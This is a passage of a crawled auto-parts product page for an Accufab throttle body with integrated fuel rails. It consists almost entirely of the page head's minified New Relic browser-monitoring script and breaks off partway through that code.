

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/i-23903809-accufab-4-barrel-4150-black-throttle-body-w-integrated-fuel-rails.html
body_size: 51519
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 